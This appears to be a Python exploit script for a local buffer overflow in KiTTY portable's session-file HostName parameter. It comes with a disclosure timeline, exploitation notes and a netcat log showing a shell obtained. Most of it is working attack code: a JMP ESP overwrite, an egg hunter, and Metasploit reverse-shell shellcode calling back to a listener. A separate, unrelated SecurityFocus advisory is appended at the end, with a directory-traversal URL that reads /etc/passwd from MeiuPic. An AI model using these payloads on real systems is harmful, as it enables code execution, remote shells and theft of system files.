# Tested on: Windows XP SP3 x86 (FR), Windows 7 Pro x64 (FR), Windows 8.1 Pro x64 (FR), Windows 10 Pro x64 (FR)
# Category: Local
"""
Disclosure Timeline:
--------------------
2015-09-13: Vulnerability discovered
2015-09-26: Vendor contacted
2015-09-28: Vendor answer
2015-10-09: KiTTY 0.65.0.3p released, still vulnerable
2015-10-20: KiTTY 0.65.1.1p released, still vulnerable
2015-11-15: KiTTY 0.66.6.1p released, seems fixed
2015-12-28: exploit published
Description :
-------------
A local overflow exists in the session file used by KiTTY portable, in the HostName parameter. It is possible to write
an overly long string to trigger an overflow. It can be used to trigger code execution on Windows XP SP3, or to crash
the program from Windows 7 to Windows 10. It has been tested with KiTTY portable 0.65.0.2p/0.65.0.3p/0.65.1.1p, but earlier versions are
likely to be vulnerable too.
WinXP -> Local Code Execution
Win7 -> Denial Of Service
Win8.1 -> Denial Of Service
Win10 -> Denial Of Service
Instructions:
-------------
- Run exploit
- Launch KiTTY, select "EvilSession" on the session list, then click "Load".
Exploitation:
-------------
When writing a 1500 bytes string to the HostName parameter in a session file, EIP is overwritten at offset 1232.
As ESP points to our buffer, we use an address doing a JMP ESP in an unprotected DLL. However, as the memory area
we land in is not reliable for bigger shellcode such as reverse shell, using an egg hunter is required. The final
shellcode is written into another session parameter, LogFileName. After successful exploitation, a reverse shell
is given if this payload has been selected on Windows XP SP3 (on Windows 7/8.1/10, KiTTY crashes):
guillaume@kali64:~/tools$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.135.131] from (UNKNOWN) [192.168.135.130] 1955
Microsoft Windows XP [version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\kitty\App\KiTTY>
"""
egg = "w00t" # \x77\x30\x30\x74
# Windows NtAccessCheckAndAuditAlarm EggHunter
# Size: 32 bytes
egghunter = (
"\x66\x81\xca\xff\x0f" # or dx,0x0fff
"\x42" # inc edx
"\x52" # push edx
"\x6a\x02" # push byte +0x02
"\x58" # pop eax
"\xcd\x2e" # int 0x2e
"\x3c\x05" # cmp al,0x5
"\x5a" # pop edx
"\x74\xef" # jz 0x0
"\xb8\x77\x30\x30\x74" # mov eax,0x74303077 ; egg
"\x8b\xfa" # mov edi,edx
"\xaf" # scasd
"\x75\xea" # jnz 0x5
"\xaf" # scasd
"\x75\xe7" # jnz 0x5
"\xff\xe7" # jmp edi
)
# Metasploit Reverse Shell 192.168.135.131:4444 (replace it with any shellcode you want)
# Encoder: x86/shikata_ga_nai
# Bad chars: '\x00\x0a\x0d\x5c'
# Size: 351 bytes
shellcode = (
"\xb8\xa9\xbf\xda\xcb\xdd\xc0\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x52\x83\xee\xfc\x31\x46\x0e\x03\xef\xb1\x38\x3e\x13\x25\x3e"
"\xc1\xeb\xb6\x5f\x4b\x0e\x87\x5f\x2f\x5b\xb8\x6f\x3b\x09\x35"
"\x1b\x69\xb9\xce\x69\xa6\xce\x67\xc7\x90\xe1\x78\x74\xe0\x60"
"\xfb\x87\x35\x42\xc2\x47\x48\x83\x03\xb5\xa1\xd1\xdc\xb1\x14"
"\xc5\x69\x8f\xa4\x6e\x21\x01\xad\x93\xf2\x20\x9c\x02\x88\x7a"
"\x3e\xa5\x5d\xf7\x77\xbd\x82\x32\xc1\x36\x70\xc8\xd0\x9e\x48"
"\x31\x7e\xdf\x64\xc0\x7e\x18\x42\x3b\xf5\x50\xb0\xc6\x0e\xa7"
"\xca\x1c\x9a\x33\x6c\xd6\x3c\x9f\x8c\x3b\xda\x54\x82\xf0\xa8"
"\x32\x87\x07\x7c\x49\xb3\x8c\x83\x9d\x35\xd6\xa7\x39\x1d\x8c"
"\xc6\x18\xfb\x63\xf6\x7a\xa4\xdc\x52\xf1\x49\x08\xef\x58\x06"
"\xfd\xc2\x62\xd6\x69\x54\x11\xe4\x36\xce\xbd\x44\xbe\xc8\x3a"
"\xaa\x95\xad\xd4\x55\x16\xce\xfd\x91\x42\x9e\x95\x30\xeb\x75"
"\x65\xbc\x3e\xd9\x35\x12\x91\x9a\xe5\xd2\x41\x73\xef\xdc\xbe"
"\x63\x10\x37\xd7\x0e\xeb\xd0\x18\x66\x74\xa3\xf1\x75\x7a\xb5"
"\x5d\xf3\x9c\xdf\x4d\x55\x37\x48\xf7\xfc\xc3\xe9\xf8\x2a\xae"
"\x2a\x72\xd9\x4f\xe4\x73\x94\x43\x91\x73\xe3\x39\x34\x8b\xd9"
"\x55\xda\x1e\x86\xa5\x95\x02\x11\xf2\xf2\xf5\x68\x96\xee\xac"
"\xc2\x84\xf2\x29\x2c\x0c\x29\x8a\xb3\x8d\xbc\xb6\x97\x9d\x78"
"\x36\x9c\xc9\xd4\x61\x4a\xa7\x92\xdb\x3c\x11\x4d\xb7\x96\xf5"
"\x08\xfb\x28\x83\x14\xd6\xde\x6b\xa4\x8f\xa6\x94\x09\x58\x2f"
"\xed\x77\xf8\xd0\x24\x3c\x08\x9b\x64\x15\x81\x42\xfd\x27\xcc"
"\x74\x28\x6b\xe9\xf6\xd8\x14\x0e\xe6\xa9\x11\x4a\xa0\x42\x68"
"\xc3\x45\x64\xdf\xe4\x4f"
)
junk = '\x41' * 1232
ret = '\x7B\x46\x86\x7C' # 0x7C86467B / jmp esp / kernel32.dll
nops = '\x90' * 8
eggmark = egg * 2
padding = '\x42' * (1500 - len(junk) - len(ret) - len(egghunter))
payload1 = junk + ret + egghunter + padding # Egg Hunter
payload2 = eggmark + nops + shellcode # Final Shellcode
# A whole KiTTY session file, written to \Sessions\EvilSession"
buffer = "PortKnocking\\\\\r"
buffer += "ACSinUTF\\0\\\r"
buffer += "Comment\\\\\r"
buffer += "CtrlTabSwitch\\0\\\r"
buffer += "Password\\1350b\\\r"
buffer += "ForegroundOnBell\\0\\\r"
buffer += "SaveWindowPos\\0\\\r"
buffer += "WindowState\\0\\\r"
buffer += "TermYPos\\-1\\\r"
buffer += "TermXPos\\-1\\\r"
buffer += "LogTimeRotation\\0\\\r"
buffer += "Folder\\Default\\\r"
buffer += "AutocommandOut\\\\\r"
buffer += "Autocommand\\\\\r"
buffer += "LogTimestamp\\\\\r"
buffer += "AntiIdle\\\\\r"
buffer += "ScriptfileContent\\\\\r"
buffer += "Scriptfile\\\\\r"
buffer += "SFTPConnect\\\\\r"
buffer += "IconeFile\\\\\r"
buffer += "Icone\\1\\\r"
buffer += "SaveOnExit\\0\\\r"
buffer += "Fullscreen\\0\\\r"
buffer += "Maximize\\0\\\r"
buffer += "SendToTray\\0\\\r"
buffer += "TransparencyValue\\0\\\r"
buffer += "zDownloadDir\\C%3A%5C\\\r"
buffer += "szOptions\\-e%20-v\\\r"
buffer += "szCommand\\\\\r"
buffer += "rzOptions\\-e%20-v\\\r"
buffer += "rzCommand\\\\\r"
buffer += "CygtermCommand\\\\\r"
buffer += "Cygterm64\\0\\\r"
buffer += "CygtermAutoPath\\1\\\r"
buffer += "CygtermAltMetabit\\0\\\r"
buffer += "HyperlinkRegularExpression\\(((https%3F%7Cftp)%3A%5C%2F%5C%2F)%7Cwww%5C.)(([0-9]+%5C.[0-9]+%5C.[0-9]+%5C.[0-9]+)%7Clocalhost%7C([a-zA-Z0-9%5C-]+%5C.)%2A[a-zA-Z0-9%5C-]+%5C.(com%7Cnet%7Corg%7Cinfo%7Cbiz%7Cgov%7Cname%7Cedu%7C[a-zA-Z][a-zA-Z]))(%3A[0-9]+)%3F((%5C%2F%7C%5C%3F)[^%20%22]%2A[^%20,;%5C.%3A%22%3E)])%3F\\\r"
buffer += "HyperlinkRegularExpressionUseDefault\\1\\\r"
buffer += "HyperlinkBrowser\\\\\r"
buffer += "HyperlinkBrowserUseDefault\\1\\\r"
buffer += "HyperlinkUseCtrlClick\\1\\\r"
buffer += "HyperlinkUnderline\\0\\\r"
buffer += "FailureReconnect\\0\\\r"
buffer += "WakeupReconnect\\0\\\r"
buffer += "SSHManualHostKeys\\\\\r"
buffer += "ConnectionSharingDownstream\\1\\\r"
buffer += "ConnectionSharingUpstream\\1\\\r"
buffer += "ConnectionSharing\\0\\\r"
buffer += "WindowClass\\\\\r"
buffer += "SerialFlowControl\\1\\\r"
buffer += "SerialParity\\0\\\r"
buffer += "SerialStopHalfbits\\2\\\r"
buffer += "SerialDataBits\\8\\\r"
buffer += "SerialSpeed\\9600\\\r"
buffer += "SerialLine\\COM1\\\r"
buffer += "ShadowBoldOffset\\1\\\r"
buffer += "ShadowBold\\0\\\r"
buffer += "WideBoldFontHeight\\0\\\r"
buffer += "WideBoldFontCharSet\\0\\\r"
buffer += "WideBoldFontIsBold\\0\\\r"
buffer += "WideBoldFont\\\\\r"
buffer += "WideFontHeight\\0\\\r"
buffer += "WideFontCharSet\\0\\\r"
buffer += "WideFontIsBold\\0\\\r"
buffer += "WideFont\\\\\r"
buffer += "BoldFontHeight\\0\\\r"
buffer += "BoldFontCharSet\\0\\\r"
buffer += "BoldFontIsBold\\0\\\r"
buffer += "BoldFont\\\\\r"
buffer += "ScrollbarOnLeft\\0\\\r"
buffer += "LoginShell\\1\\\r"
buffer += "StampUtmp\\1\\\r"
buffer += "BugChanReq\\0\\\r"
buffer += "BugWinadj\\0\\\r"
buffer += "BugOldGex2\\0\\\r"
buffer += "BugMaxPkt2\\0\\\r"
buffer += "BugRekey2\\0\\\r"
buffer += "BugPKSessID2\\0\\\r"
buffer += "BugRSAPad2\\0\\\r"
buffer += "BugDeriveKey2\\0\\\r"
buffer += "BugHMAC2\\0\\\r"
buffer += "BugIgnore2\\0\\\r"
buffer += "BugRSA1\\0\\\r"
buffer += "BugPlainPW1\\0\\\r"
buffer += "BugIgnore1\\0\\\r"
buffer += "PortForwardings\\\\\r"
buffer += "RemotePortAcceptAll\\0\\\r"
buffer += "LocalPortAcceptAll\\0\\\r"
buffer += "X11AuthFile\\\\\r"
buffer += "X11AuthType\\1\\\r"
buffer += "X11Display\\\\\r"
buffer += "X11Forward\\0\\\r"
buffer += "BlinkText\\0\\\r"
buffer += "BCE\\1\\\r"
buffer += "LockSize\\0\\\r"
buffer += "EraseToScrollback\\1\\\r"
buffer += "ScrollOnDisp\\1\\\r"
buffer += "ScrollOnKey\\0\\\r"
buffer += "ScrollBarFullScreen\\0\\\r"
buffer += "ScrollBar\\1\\\r"
buffer += "CapsLockCyr\\0\\\r"
buffer += "Printer\\\\\r"
buffer += "UTF8Override\\1\\\r"
buffer += "CJKAmbigWide\\0\\\r"
buffer += "LineCodePage\\\\\r"
buffer += "Wordness224\\2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,2,2,2,2,2,2,2,2\\\r"
buffer += "Wordness192\\2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,2,2,2,2,2,2,2,2\\\r"
buffer += "Wordness160\\1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1\\\r"
buffer += "Wordness128\\1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1\\\r"
buffer += "Wordness96\\1,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1\\\r"
buffer += "Wordness64\\1,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,2\\\r"
buffer += "Wordness32\\0,1,2,1,1,1,1,1,1,1,1,1,1,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1\\\r"
buffer += "Wordness0\\0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0\\\r"
buffer += "MouseOverride\\1\\\r"
buffer += "RectSelect\\0\\\r"
buffer += "MouseIsXterm\\0\\\r"
buffer += "PasteRTF\\0\\\r"
buffer += "RawCNP\\0\\\r"
buffer += "Colour33\\187,187,187\\\r"
buffer += "Colour32\\0,0,0\\\r"
buffer += "Colour31\\187,187,187\\\r"
buffer += "Colour30\\0,187,187\\\r"
buffer += "Colour29\\187,0,187\\\r"
buffer += "Colour28\\0,0,187\\\r"
buffer += "Colour27\\187,187,0\\\r"
buffer += "Colour26\\0,187,0\\\r"
buffer += "Colour25\\187,0,0\\\r"
buffer += "Colour24\\0,0,0\\\r"
buffer += "Colour23\\0,0,0\\\r"
buffer += "Colour22\\187,187,187\\\r"
buffer += "Colour21\\255,255,255\\\r"
buffer += "Colour20\\187,187,187\\\r"
buffer += "Colour19\\85,255,255\\\r"
buffer += "Colour18\\0,187,187\\\r"
buffer += "Colour17\\255,85,255\\\r"
buffer += "Colour16\\187,0,187\\\r"
buffer += "Colour15\\85,85,255\\\r"
buffer += "Colour14\\0,0,187\\\r"
buffer += "Colour13\\255,255,85\\\r"
buffer += "Colour12\\187,187,0\\\r"
buffer += "Colour11\\85,255,85\\\r"
buffer += "Colour10\\0,187,0\\\r"
buffer += "Colour9\\255,85,85\\\r"
buffer += "Colour8\\187,0,0\\\r"
buffer += "Colour7\\85,85,85\\\r"
buffer += "Colour6\\0,0,0\\\r"
buffer += "Colour5\\0,255,0\\\r"
buffer += "Colour4\\0,0,0\\\r"
buffer += "Colour3\\85,85,85\\\r"
buffer += "Colour2\\0,0,0\\\r"
buffer += "Colour1\\255,255,255\\\r"
buffer += "Colour0\\187,187,187\\\r"
buffer += "SelectedAsColour\\0\\\r"
buffer += "UnderlinedAsColour\\0\\\r"
buffer += "BoldAsColourTest\\1\\\r"
buffer += "DisableBottomButtons\\1\\\r"
buffer += "WindowHasSysMenu\\1\\\r"
buffer += "WindowMaximizable\\1\\\r"
buffer += "WindowMinimizable\\1\\\r"
buffer += "WindowClosable\\1\\\r"
buffer += "BoldAsColour\\1\\\r"
buffer += "Xterm256Colour\\1\\\r"
buffer += "ANSIColour\\1\\\r"
buffer += "TryPalette\\0\\\r"
buffer += "UseSystemColours\\0\\\r"
buffer += "FontVTMode\\4\\\r"
buffer += "FontQuality\\0\\\r"
buffer += "FontHeight\\10\\\r"
buffer += "FontCharSet\\0\\\r"
buffer += "FontIsBold\\0\\\r"
buffer += "Font\\Courier%20New\\\r"
buffer += "TermHeight\\24\\\r"
buffer += "TermWidth\\80\\\r"
buffer += "WinTitle\\\\\r"
buffer += "WinNameAlways\\1\\\r"
buffer += "DisableBidi\\0\\\r"
buffer += "DisableArabicShaping\\0\\\r"
buffer += "CRImpliesLF\\0\\\r"
buffer += "LFImpliesCR\\0\\\r"
buffer += "AutoWrapMode\\1\\\r"
buffer += "DECOriginMode\\0\\\r"
buffer += "ScrollbackLines\\10000\\\r"
buffer += "BellOverloadS\\5000\\\r"
buffer += "BellOverloadT\\2000\\\r"
buffer += "BellOverloadN\\5\\\r"
buffer += "BellOverload\\1\\\r"
buffer += "BellWaveFile\\\\\r"
buffer += "BeepInd\\0\\\r"
buffer += "Beep\\1\\\r"
buffer += "BlinkCur\\0\\\r"
buffer += "CurType\\0\\\r"
buffer += "WindowBorder\\1\\\r"
buffer += "SunkenEdge\\0\\\r"
buffer += "HideMousePtr\\0\\\r"
buffer += "FullScreenOnAltEnter\\0\\\r"
buffer += "AlwaysOnTop\\0\\\r"
buffer += "Answerback\\KiTTY\\\r"
buffer += "LocalEdit\\2\\\r"
buffer += "LocalEcho\\2\\\r"
buffer += "TelnetRet\\1\\\r"
buffer += "TelnetKey\\0\\\r"
buffer += "CtrlAltKeys\\1\\\r"
buffer += "ComposeKey\\0\\\r"
buffer += "AltOnly\\0\\\r"
buffer += "AltSpace\\0\\\r"
buffer += "AltF4\\1\\\r"
buffer += "NetHackKeypad\\0\\\r"
buffer += "ApplicationKeypad\\0\\\r"
buffer += "ApplicationCursorKeys\\0\\\r"
buffer += "NoRemoteCharset\\0\\\r"
buffer += "NoDBackspace\\0\\\r"
buffer += "RemoteQTitleAction\\1\\\r"
buffer += "NoRemoteWinTitle\\0\\\r"
buffer += "NoAltScreen\\0\\\r"
buffer += "NoRemoteResize\\0\\\r"
buffer += "NoMouseReporting\\0\\\r"
buffer += "NoApplicationCursors\\0\\\r"
buffer += "NoApplicationKeys\\0\\\r"
buffer += "LinuxFunctionKeys\\0\\\r"
buffer += "RXVTHomeEnd\\0\\\r"
buffer += "BackspaceIsDelete\\1\\\r"
buffer += "PassiveTelnet\\0\\\r"
buffer += "RFCEnviron\\0\\\r"
buffer += "RemoteCommand\\\\\r"
buffer += "PublicKeyFile\\\\\r"
buffer += "SSH2DES\\0\\\r"
buffer += "SshProt\\3\\\r"
buffer += "SshNoShell\\0\\\r"
buffer += "GSSCustom\\\\\r"
buffer += "GSSLibs\\gssapi32,sspi,custom\\\r"
buffer += "AuthGSSAPI\\1\\\r"
buffer += "AuthKI\\1\\\r"
buffer += "AuthTIS\\0\\\r"
buffer += "SshBanner\\1\\\r"
buffer += "SshNoAuth\\0\\\r"
buffer += "RekeyBytes\\1G\\\r"
buffer += "RekeyTime\\60\\\r"
buffer += "KEX\\dh-gex-sha1,dh-group14-sha1,dh-group1-sha1,rsa,WARN\\\r"
buffer += "Cipher\\aes,blowfish,3des,WARN,arcfour,des\\\r"
buffer += "ChangeUsername\\0\\\r"
buffer += "GssapiFwd\\0\\\r"
buffer += "AgentFwd\\0\\\r"
buffer += "TryAgent\\1\\\r"
buffer += "Compression\\0\\\r"
buffer += "NoPTY\\0\\\r"
buffer += "LocalUserName\\\\\r"
buffer += "UserNameFromEnvironment\\0\\\r"
buffer += "UserName\\\\\r"
buffer += "Environment\\\\\r"
buffer += "ProxyTelnetCommand\\connect%20%25host%20%25port%5Cn\\\r"
buffer += "ProxyPassword\\\\\r"
buffer += "ProxyUsername\\\\\r"
buffer += "ProxyPort\\80\\\r"
buffer += "ProxyHost\\proxy\\\r"
buffer += "ProxyMethod\\0\\\r"
buffer += "ProxyLocalhost\\0\\\r"
buffer += "ProxyDNS\\1\\\r"
buffer += "ProxyExcludeList\\\\\r"
buffer += "AddressFamily\\0\\\r"
buffer += "TerminalModes\\CS7=A,CS8=A,DISCARD=A,DSUSP=A,ECHO=A,ECHOCTL=A,ECHOE=A,ECHOK=A,ECHOKE=A,ECHONL=A,EOF=A,EOL=A,EOL2=A,ERASE=A,FLUSH=A,ICANON=A,ICRNL=A,IEXTEN=A,IGNCR=A,IGNPAR=A,IMAXBEL=A,INLCR=A,INPCK=A,INTR=A,ISIG=A,ISTRIP=A,IUCLC=A,IXANY=A,IXOFF=A,IXON=A,KILL=A,LNEXT=A,NOFLSH=A,OCRNL=A,OLCUC=A,ONLCR=A,ONLRET=A,ONOCR=A,OPOST=A,PARENB=A,PARMRK=A,PARODD=A,PENDIN=A,QUIT=A,REPRINT=A,START=A,STATUS=A,STOP=A,SUSP=A,SWTCH=A,TOSTOP=A,WERASE=A,XCASE=A\\\r"
buffer += "TerminalSpeed\\38400,38400\\\r"
buffer += "TerminalType\\xterm\\\r"
buffer += "TCPKeepalives\\0\\\r"
buffer += "TCPNoDelay\\1\\\r"
buffer += "PingIntervalSecs\\0\\\r"
buffer += "PingInterval\\0\\\r"
buffer += "WarnOnClose\\1\\\r"
buffer += "CloseOnExit\\1\\\r"
buffer += "PortNumber\\22\\\r"
buffer += "Protocol\\ssh\\\r"
buffer += "SSHLogOmitData\\0\\\r"
buffer += "SSHLogOmitPasswords\\1\\\r"
buffer += "LogFlush\\1\\\r"
buffer += "LogFileClash\\-1\\\r"
buffer += "LogType\\0\\\r"
buffer += "LogFileName\\" + payload2 + "\\\r" # Shellcode
buffer += "HostName\\" + payload1 + "\\\r" # Egg Hunter
buffer += "Present\\1\\\r"
buffer += "LogHost\\\\\r"
# Location of our evil session file (modify with your KiTTY directory)
file = "C:\\kitty\\App\\KiTTY\\Sessions\\EvilSession"
try:
print "\n[*] Writing to %s (%s bytes)" % (file, len(buffer))
f = open(file,'w')
f.write(buffer)
f.close()
print "[*] Done!"
except:
print "[-] Error writing %s" % file
source: https://www.securityfocus.com/bid/66317/info
MeiuPic is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to obtain potentially sensitive information and execute arbitrary local scripts. This could allow the attacker to compromise the application and the computer; other attacks are also possible.
MeiuPic 2.1.2 is vulnerable; other versions may also be affected.
http://www.example.com/MeiuPic/?ctl=../../../../../../../../../../etc/passwd




